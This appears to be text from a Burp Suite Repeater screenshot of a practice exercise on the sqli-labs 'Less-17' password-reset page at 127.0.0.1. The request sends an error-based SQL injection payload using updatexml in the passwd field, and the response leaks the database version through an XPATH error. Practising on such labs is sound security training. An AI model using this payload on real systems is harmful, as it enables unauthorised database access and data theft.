 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 87
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=34
Connection: close
uname=admin&passwd=admin' or updatexml(1,concat(0x7e,version(),0x7e),1) #&submit=Submit
? < + > 0 matches
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~5.5.53~'
Done
1,726 bytes | 1,015 millis